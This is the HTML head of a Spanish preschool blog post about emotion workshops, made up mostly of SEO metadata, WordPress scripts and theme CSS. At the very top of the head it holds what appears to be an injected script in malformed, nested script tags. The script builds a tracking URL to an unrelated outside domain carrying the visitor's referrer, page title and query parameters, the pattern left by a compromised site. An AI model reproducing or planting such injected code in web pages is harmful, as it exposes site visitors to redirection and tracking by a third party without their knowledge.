

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.escuelas-infantiles.com/trabajamos-las-emociones/
body_size: 27916
content:
<!doctype html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#"  class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head><span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="850bdabb-777d-d459-42c5-72de7502fc9f"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript">  if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Trabajamos las emociones - Blog Escuelas Infantiles Lápices</title>

		<!-- All in One SEO 4.2.3.1 -->
		<meta name="description" content="Los alumnos de Lápices han empezado a trabajar sus emociones en los talleres emocionales dirigidos por el gabinete psicopedagógico de nuestras escuelas. En ellos los pequeños ,ayudadados por las pedagogas, descubren un sinfin de emociones gracias al uso de imágenes, objetos, y texturas. La imitación e identificación de emociones ayuda a los niños a conocer" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://blog.escuelas-infantiles.com/trabajamos-las-emociones/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Blog Escuelas Infantiles Lápices - Medio de comunicación educativo a todos los padres y familiares de nuestros alumnos." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Trabajamos las emociones - Blog Escuelas Infantiles Lápices" />
		<meta property="og:description" content="Los alumnos de Lápices han empezado a trabajar sus emociones en los talleres emocionales dirigidos por el gabinete psicopedagógico de nuestras escuelas. En ellos los pequeños ,ayudadados por las pedagogas, descubren un sinfin de emociones gracias al uso de imágenes, objetos, y texturas. La imitación e identificación de emociones ayuda a los niños a conocer" />
		<meta property="og:url" content="https://blog.escuelas-infantiles.com/trabajamos-las-emociones/" />
		<meta property="og:image" content="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" />
		<meta property="og:image:secure_url" content="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" />
		<meta property="article:published_time" content="2014-10-23T12:05:40+00:00" />
		<meta property="article:modified_time" content="2015-01-14T23:26:11+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Trabajamos las emociones - Blog Escuelas Infantiles Lápices" />
		<meta name="twitter:description" content="Los alumnos de Lápices han empezado a trabajar sus emociones en los talleres emocionales dirigidos por el gabinete psicopedagógico de nuestras escuelas. En ellos los pequeños ,ayudadados por las pedagogas, descubren un sinfin de emociones gracias al uso de imágenes, objetos, y texturas. La imitación e identificación de emociones ayuda a los niños a conocer" />
		<meta name="twitter:image" content="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/blog.escuelas-infantiles.com\/#website","url":"https:\/\/blog.escuelas-infantiles.com\/","name":"Blog Escuelas Infantiles L\u00e1pices","description":"Medio de comunicaci\u00f3n educativo a todos los padres y familiares de nuestros alumnos.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/blog.escuelas-infantiles.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/blog.escuelas-infantiles.com\/#organization","name":"Blog Escuelas Infantiles L\u00e1pices","url":"https:\/\/blog.escuelas-infantiles.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/blog.escuelas-infantiles.com\/#organizationLogo","url":"https:\/\/blog.escuelas-infantiles.com\/wp-content\/uploads\/2020\/02\/cropped-Escuelas-Infantiles-Lapices.png","width":150,"height":135},"image":{"@id":"https:\/\/blog.escuelas-infantiles.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/blog.escuelas-infantiles.com\/trabajamos-las-emociones\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blog.escuelas-infantiles.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/blog.escuelas-infantiles.com\/","name":"Inicio","description":"Medio de comunicaci\u00f3n educativo a todos los padres y familiares de nuestros alumnos.","url":"https:\/\/blog.escuelas-infantiles.com\/"},"nextItem":"https:\/\/blog.escuelas-infantiles.com\/trabajamos-las-emociones\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blog.escuelas-infantiles.com\/trabajamos-las-emociones\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/blog.escuelas-infantiles.com\/trabajamos-las-emociones\/","name":"Trabajamos las emociones","description":"Los alumnos de L\u00e1pices han empezado a trabajar sus emociones en los talleres emocionales dirigidos por el gabinete psicopedag\u00f3gico de nuestras escuelas. En ellos los peque\u00f1os ,ayudadados por las pedagogas, descubren un sinfin de emociones gracias al uso de im\u00e1genes, objetos, y texturas. La imitaci\u00f3n e identificaci\u00f3n de emociones ayuda a los ni\u00f1os a conocer","url":"https:\/\/blog.escuelas-infantiles.com\/trabajamos-las-emociones\/"},"previousItem":"https:\/\/blog.escuelas-infantiles.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/#author","url":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/","name":"CEI L\u00e1pices","image":{"@type":"ImageObject","@id":"https:\/\/blog.escuelas-infantiles.com\/trabajamos-las-emociones\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/472b609939184f64e0250a358de33389?s=96&d=mm&r=g","width":96,"height":96,"caption":"CEI L\u00e1pices"}},{"@type":"WebPage","@id":"https:\/\/blog.escuelas-infantiles.com\/trabajamos-las-emociones\/#webpage","url":"https:\/\/blog.escuelas-infantiles.com\/trabajamos-las-emociones\/","name":"Trabajamos las emociones - Blog Escuelas Infantiles L\u00e1pices","description":"Los alumnos de L\u00e1pices han empezado a trabajar sus emociones en los talleres emocionales dirigidos por el gabinete psicopedag\u00f3gico de nuestras escuelas. En ellos los peque\u00f1os ,ayudadados por las pedagogas, descubren un sinfin de emociones gracias al uso de im\u00e1genes, objetos, y texturas. La imitaci\u00f3n e identificaci\u00f3n de emociones ayuda a los ni\u00f1os a conocer","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/blog.escuelas-infantiles.com\/#website"},"breadcrumb":{"@id":"https:\/\/blog.escuelas-infantiles.com\/trabajamos-las-emociones\/#breadcrumblist"},"author":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/#author","creator":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/#author","datePublished":"2014-10-23T12:05:40+02:00","dateModified":"2015-01-14T23:26:11+01:00"},{"@type":"BlogPosting","@id":"https:\/\/blog.escuelas-infantiles.com\/trabajamos-las-emociones\/#blogposting","name":"Trabajamos las emociones - Blog Escuelas Infantiles L\u00e1pices","description":"Los alumnos de L\u00e1pices han empezado a trabajar sus emociones en los talleres emocionales dirigidos por el gabinete psicopedag\u00f3gico de nuestras escuelas. En ellos los peque\u00f1os ,ayudadados por las pedagogas, descubren un sinfin de emociones gracias al uso de im\u00e1genes, objetos, y texturas. La imitaci\u00f3n e identificaci\u00f3n de emociones ayuda a los ni\u00f1os a conocer","inLanguage":"es-ES","headline":"Trabajamos las emociones","author":{"@id":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/#author"},"publisher":{"@id":"https:\/\/blog.escuelas-infantiles.com\/#organization"},"datePublished":"2014-10-23T12:05:40+02:00","dateModified":"2015-01-14T23:26:11+01:00","articleSection":"Actualidad L\u00e1pices","mainEntityOfPage":{"@id":"https:\/\/blog.escuelas-infantiles.com\/trabajamos-las-emociones\/#webpage"},"isPartOf":{"@id":"https:\/\/blog.escuelas-infantiles.com\/trabajamos-las-emociones\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/blog.escuelas-infantiles.com\/#articleImage","url":"https:\/\/blog.escuelas-infantiles.com\/wp-content\/uploads\/2014\/10\/2014-10-15-11.35.06.jpg","width":2560,"height":1920}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog Escuelas Infantiles Lápices &raquo; Feed" href="https://blog.escuelas-infantiles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Escuelas Infantiles Lápices &raquo; Feed de los comentarios" href="https://blog.escuelas-infantiles.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Blog Escuelas Infantiles Lápices &raquo; Comentario Trabajamos las emociones del feed" href="https://blog.escuelas-infantiles.com/trabajamos-las-emociones/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.escuelas-infantiles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://blog.escuelas-infantiles.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.escuelas-infantiles.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #2B6CB0;--wp--preset--color--theme-palette-2: #215387;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #718096;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='kadence-global-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.15' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Helvetica, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:linear-gradient(365deg,rgba(221,224,33,1) 0%,rgba(253,251,160,1) 100%);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site .entry-hero-container-inner{background:#ffffff;}.site .hero-section-overlay{background:var(--global-palette9);}@media all and (max-width: 767px){.site .entry-hero-container-inner{background-image:url('https://blog.escuelas-infantiles.com/wp-content/uploads/2018/10/Escuelas_Lápices_english.jpg');background-position:center;}}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}body.single{background:#fbff93;}.post-title .entry-taxonomies, .post-title .entry-taxonomies a{color:#032ab9;}.post-title .entry-taxonomies .category-style-pill a{background:#032ab9;}.post-title .kadence-breadcrumbs{color:rgba(201,52,52,0);}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
